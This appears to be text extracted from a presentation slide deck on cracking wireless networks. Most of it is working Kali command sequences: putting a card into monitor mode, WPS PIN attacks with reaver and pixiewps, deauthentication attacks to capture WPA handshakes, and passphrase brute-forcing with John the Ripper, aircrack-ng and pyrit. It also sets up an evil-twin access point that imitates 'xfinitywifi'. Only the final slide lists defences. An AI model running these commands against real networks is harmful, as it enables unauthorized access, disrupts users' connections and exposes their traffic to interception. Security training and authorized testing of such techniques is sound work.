

## Cracking Wireless





#### About me.....Blaw Blaw Blaw...

TM





redhat. **CERTIFIED** ENGINEER

# simplifile

#### We connect lenders, settlement agents, and counties.

Simplifile.com *(We are hiring....)*

#### THE CHURCH OF **JESUS CHRIST** OF LATTER-DAY SAINTS

















#### Presentation on cracking wireless... Why? Aren't we the good guys....

## The setup

- Start with Kali  $(2.0 \text{ or } 1.1)$ 
	- reaver and pixiewps (apt-get install reaver)
	- aircrack-ng (apt-get install aircrack-ng)
	- mdk3 (apt-get install mdk3)
	- John The Ripper (apt-get install john)
	- hostapd (apt-get install hostapd)
	- (kali 1.1) bridge-utils (apt-get install bridge-utils)
- Wireless card that can go into Monitor mode



#### I currently run: Chipset: Atheros AR9271

#### AWUS036NHA TL-WN722N

#### Others do work but may not do it all



# Know the world around you.... Recon....



## Monitor mode

## Three ways to do it: 1. airmon-ng method

airmon-ng start wlan0 iw dev mon0 set channel 6

## 2. iwconfig method

ifconfig wlan0 down iwconfig wlan0 mode monitor iwconfig wlan0 channel 6 ifconfig wlan0 up

#### 3. iw method

ifconfig wlan0 down iw dev wlan0 set type monitor iw dev wlan0 set channel 6 ifconfig wlan0 up



#### Lets see whats going on.... airodump-ng -i wlan0 (or mon0) (notice WAPs and clients)





## Let's get Cracking!

#### If someone is using wep...you can leave now.



## All your Wireless belong to us





#### Reaver with pixiewps

#### Kali has pixiewps combined with reaver!

#### Use wash to find potential targets – or WiGLE wifi on android...



Demo - and you guys can play with it too!

## Reaver – no pixiewps...takes hours

- Proximity can affect your attach, get closer! (or boost the power ;) )
- Lockouts (force reboots...mdk3)
- Patience (but usually not too bad)

## WPA/WPA2 – offline brute force



Aircrack-ng – capture the handshake

## Brute Force...way slooooow

- You will need a second card...or a buddy
- $\bullet$  First find the network:  $a$ irodump-ng -i wlan0
- Now...in one window capture: airodump-ng –bssid 00:1E:52:78:AA:5C -c6 –write WPAcrack wlan0
- In a second window...deauth attack! aireplay-ng --deauth 100 -a 00:1E:52:78:AA:5C wlan0
- $\bullet$  Wait for the handshake...
- Now crack...(the long part)...Patience...
	- John the Ripper

kali 11<sup>.</sup>

 john --incremental=all --session=WirelessBrute --stdout | aircrack-ng -a 2 -b 00:1E:52:78:AA:5C WPAcrack-01.cap -w - kali 2.0:

john -incremental -session=WirelessBrute -stdout | aircrack-ng -a 2 -b 00:1E:52:78:AA:5C WPAcrack-01.cap -w --

– Wordlist with CPU

aircrack-ng WPAcrack-01.cap -w /usr/share/wordlists/dirb/big.txt

– Wordlist with GPU (this is if you have imported your wordlist into the datbase) pyrit --all-handshakes -r WPAcrack-01.cap attack\_batch

# HostAP – lets play Evil Twin...

- Always more than one way to skin a cat
	- Airbase-ng more automatic
	- Hostapd more manual





## HostAP – the manual way...

#### ● **Create a bridge interface**

Kali 1.1: apt-get install hostapd bridge-utils /etc/init.d/NetworkManager stop brctl addbr br0 brctl addif br0 eth0 ifconfig br0 up

#### ● **Create a hostapd.conf file**

interface=wlan0 bridge=br0 driver=nl80211 hw mode=g channel=6 ssid=xfinitywifi

#### ● **Now start it:** hostapd -d hostapd.conf

Kali 2.0:

/etc/init.d/network-manager stop ip link add br0 type bridge ip link set dev eth0 down ip addr flush dev eth0 ip link set dev eth0 up ip link set dev eth0 master br0 ip link set br0 up dhclient br0

More Demo More playing!

## What can we do???!!

- Layers, layers, layers
- Use strong encryption and change passphrase often
- Do research before you buy, monitor after
- Update firmware
- Encrypt everything
- Be aware that wireless has no physical security
- Audit your systems and infrastructure

#### Questions?